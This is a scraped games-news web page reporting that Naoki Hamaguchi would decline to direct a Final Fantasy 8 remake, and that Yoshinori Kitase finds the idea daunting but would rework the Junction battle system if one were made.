                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/02/ZH2i5ajvdMSpmmWZs9K85H-EOlccl.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/02/09/" itemprop="item"><span itemprop="name">9</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/02/09/final-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either/" itemprop="item"><span itemprop="name">Final Fantasy 7 Remake director would give an emphatic &#8216;No!&#8217; if someone asked him for an FF8 remake, and FF8&#8217;s original director isn&#8217;t keen either</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Final Fantasy 7 Remake director would give an emphatic &#8216;No!&#8217; if someone asked him for an FF8 remake, and FF8&#8217;s original director isn&#8217;t keen either                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/02/09/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-09T15:28:19+00:00">February 9, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-7998" class="wedevs-post wedevs-single-article post-7998 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>Call me an empath, but something tells me that remaking Final Fantasy 7 as a trilogy of slick, high-budget modern games is taking its toll on poor Naoki Hamaguchi, the remake&#8217;s director. In a recent chat with <a href="https://www.ign.com/articles/final-fantasy-8-director-would-change-the-combat-system-in-a-remake" target="_blank" rel="noopener">IGN</a>, Hamaguchi and Final Fantasy 8 director Yoshinori Kitase were presented with the idea of a similar remake for FF8. Hamaguchi took to the idea like a cat to a swimming pool.</p>
<p>&#8220;If after we&#8217;ve finished the three games in the [FF7] trilogy,&#8221; said Hamaguchi, &#8220;Mr Kitase then comes to me and says, &#8216;Right, we&#8217;re going to be remaking another numbered Final Fantasy game and you are on the project,&#8217; I&#8217;ll just turn around and go, &#8216;No!'&#8221;</p>
<p>Kitase seemed to agree, even though FF8 was originally his own baby all the way back in 1999. &#8220;Trying to recreate that kind of volume of content you had in the RPGs back then in the modern day really is not something you can take up lightly,&#8221; he said, &#8220;It&#8217;s such a massive investment of time and effort that we really have to think very hard about taking on any kind of project like that.&#8221;</p>
<p>Well, that&#8217;s that then. No Hamaguchi-helmed FF8 remake for you, and even one fronted by a different developer sounds unlikely. Still, that doesn&#8217;t mean Kitase doesn&#8217;t have ideas percolating about just what he&#8217;d do if Square Enix set him to remaking Squall and co&#8217;s adventures.</p>
<p>In particular, Kitase would like to &#8220;really rework the battle system&#8221; in a hypothetical FF8 remake. He referenced the game&#8217;s <a href="https://finalfantasy.fandom.com/wiki/Junction_system" target="_blank" rel="noopener">Junction system</a>, which saw you equip abilities from the games GFs (Guardian Forces, not girlfriends) to your stats in a way that wasn&#8217;t quite as intuitive to RPG players as putting on bog-standard weapons and armour. </p>
<p>&#8220;I think it was a very difficult system for some people to get into. Depending on player skills, sometimes they just didn&#8217;t work out the best way of doing it,&#8221; said Kitase, &#8220;I think I&#8217;d want to return to that and really rework the battle system… and make it something where that level of difficulty and approachability for some fans was a lot better balanced.&#8221;</p>
<p>I&#8217;m not a Final Fantasy expert—I&#8217;ve actually just finished playing the first game, as a real-life <a href="https://hard-drive.net/hd/video-games/fucking-weirdo-starts-with-final-fantasy-1/" target="_blank" rel="noopener">weirdo starting with Final Fantasy 1</a>—so I can&#8217;t tell you just how badly the Junction system needs reworking. But it sounds like both Hamaguchi and Kitase would quite like to work on something that won&#8217;t swallow up a decade plus of their lives, which means I doubt we&#8217;ll see an FF8 remake in the near future (or maybe ever). Still, if Square Enix does decide to give the game a reboot, at least Kitase already has some ideas in the tank.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Final Fantasy 7 Remake director would give an emphatic ‘No!’ if someone asked him for an FF8 remake, and FF8’s original director isn’t keen either&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F02%2FZH2i5ajvdMSpmmWZs9K85H-EOlccl.jpeg&amp;description=Final Fantasy 7 Remake director would give an emphatic ‘No!’ if someone asked him for an FF8 remake, and FF8’s original director isn’t keen either"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F&title=Final Fantasy 7 Remake director would give an emphatic ‘No!’ if someone asked him for an FF8 remake, and FF8’s original director isn’t keen either"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Final Fantasy 7 Remake director would give an emphatic ‘No!’ if someone asked him for an FF8 remake, and FF8’s original director isn’t keen either&body=Final Fantasy 7 Remake director would give an emphatic ‘No!’ if someone asked him for an FF8 remake, and FF8’s original director isn’t keen either https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/02/09/zsa-moonlander-review/" rel="prev">
                            <article
                                    id="pagination-post-7998" class="wedevs-post pagination-post post-7998 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/D9DBsPyNeR77CP2kNx2cMj-0hCySB-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">ZSA Moonlander review</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/02/09/helldivers-2-had-an-extremely-rough-launch-but-its-already-in-much-better-shape/" rel="next">

                            <article
                                    id="pagination-post-7998" class="wedevs-post pagination-post post-7998 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/02/xu5tLUrxyAqDhNcYA5BWh7-YW64iU-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Helldivers 2 had an extremely rough launch, but it&#8217;s already in much better shape</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/09/final-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7998' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-7998 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/02/D9DBsPyNeR77CP2kNx2cMj-0hCySB-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/09/zsa-moonlander-review/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">ZSA Moonlander review</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="165" src="https://prefersystems.com/wp-content/uploads/2024/02/xu5tLUrxyAqDhNcYA5BWh7-YW64iU-300x165.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/02/09/helldivers-2-had-an-extremely-rough-launch-but-its-already-in-much-better-shape/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Helldivers 2 had an extremely rough launch, but it&#8217;s already in much better shape</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2025/11/06/i-just-learned-that-before-the-internet-online-actually-meant-offline-and-its-turned-my-world-upside-down/">I just learned that before the internet, &#8216;online&#8217; actually meant &#8216;offline&#8217; and it&#8217;s turned my world upside down</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2025/11/06/even-in-early-access-tavern-keeper-already-feels-like-the-fantasy-pub-sim-of-my-dreams/">Even in early access, Tavern Keeper already feels like the fantasy pub sim of my dreams</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2025/11/06/things-are-so-bad-for-payday-3-at-this-point-even-crime-boss-rockay-city-is-making-fun-of-it/">Things are so bad for Payday 3 at this point, even Crime Boss: Rockay City is making fun of it</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2025/11/06/grand-theft-auto-6-delayed-to-november-2026-these-extra-months-will-allow-us-to-finish-the-game-with-the-level-of-polish-you-have-come-to-expect-and-deserve/">Grand Theft Auto 6 delayed to November 2026: &#8216;These extra months will allow us to finish the game with the level of polish you have come to expect and deserve&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2025/11/06/square-enix-aims-to-have-ai-doing-70-of-its-qa-work-by-the-end-of-2027-which-seems-like-itd-be-hard-to-achieve-without-laying-off-most-of-your-qa-workers/">Square Enix aims to have AI doing 70% of its QA work by the end of 2027, which seems like it&#8217;d be hard to achieve without laying off most of your QA workers</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52160" class="wedevs-post related-post post-52160 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/i-just-learned-that-before-the-internet-online-actually-meant-offline-and-its-turned-my-world-upside-down/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/vstwKubDiZD4K3GeRST4NK-1280-80-A0CzeT-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="I just learned that before the internet, &#8216;online&#8217; actually meant &#8216;offline&#8217; and it&#8217;s turned my world upside down" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/vstwKubDiZD4K3GeRST4NK-1280-80-A0CzeT-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/vstwKubDiZD4K3GeRST4NK-1280-80-A0CzeT-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/vstwKubDiZD4K3GeRST4NK-1280-80-A0CzeT-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/vstwKubDiZD4K3GeRST4NK-1280-80-A0CzeT.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/i-just-learned-that-before-the-internet-online-actually-meant-offline-and-its-turned-my-world-upside-down/">I just learned that before the internet, &#8216;online&#8217; actually meant &#8216;offline&#8217; and it&#8217;s turned my world upside down</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T22:35:15+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52158" class="wedevs-post related-post post-52158 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/even-in-early-access-tavern-keeper-already-feels-like-the-fantasy-pub-sim-of-my-dreams/" aria-hidden="true" tabindex="-1">
				<img width="640" height="361" src="https://prefersystems.com/wp-content/uploads/2025/11/sXdHcE2d7borq2eNbuDgzL-1280-80-2Hsngg-768x433.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Even in early access, Tavern Keeper already feels like the fantasy pub sim of my dreams" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/sXdHcE2d7borq2eNbuDgzL-1280-80-2Hsngg-768x433.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/sXdHcE2d7borq2eNbuDgzL-1280-80-2Hsngg-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/sXdHcE2d7borq2eNbuDgzL-1280-80-2Hsngg-1024x577.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/sXdHcE2d7borq2eNbuDgzL-1280-80-2Hsngg.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/even-in-early-access-tavern-keeper-already-feels-like-the-fantasy-pub-sim-of-my-dreams/">Even in early access, Tavern Keeper already feels like the fantasy pub sim of my dreams</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T22:35:13+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52156" class="wedevs-post related-post post-52156 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/things-are-so-bad-for-payday-3-at-this-point-even-crime-boss-rockay-city-is-making-fun-of-it/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/HkCSCBdpGEA8EU2YENR8HL-1280-80-aDDMvF-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Things are so bad for Payday 3 at this point, even Crime Boss: Rockay City is making fun of it" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/HkCSCBdpGEA8EU2YENR8HL-1280-80-aDDMvF-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/HkCSCBdpGEA8EU2YENR8HL-1280-80-aDDMvF-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/HkCSCBdpGEA8EU2YENR8HL-1280-80-aDDMvF-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/HkCSCBdpGEA8EU2YENR8HL-1280-80-aDDMvF.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/things-are-so-bad-for-payday-3-at-this-point-even-crime-boss-rockay-city-is-making-fun-of-it/">Things are so bad for Payday 3 at this point, even Crime Boss: Rockay City is making fun of it</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T21:35:18+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52154" class="wedevs-post related-post post-52154 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/grand-theft-auto-6-delayed-to-november-2026-these-extra-months-will-allow-us-to-finish-the-game-with-the-level-of-polish-you-have-come-to-expect-and-deserve/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/YaUq2tUybUPd6bHhaoTV97-1280-80-b0s9Eg-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Grand Theft Auto 6 delayed to November 2026: &#8216;These extra months will allow us to finish the game with the level of polish you have come to expect and deserve&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/YaUq2tUybUPd6bHhaoTV97-1280-80-b0s9Eg-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/YaUq2tUybUPd6bHhaoTV97-1280-80-b0s9Eg-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/YaUq2tUybUPd6bHhaoTV97-1280-80-b0s9Eg-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/YaUq2tUybUPd6bHhaoTV97-1280-80-b0s9Eg.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
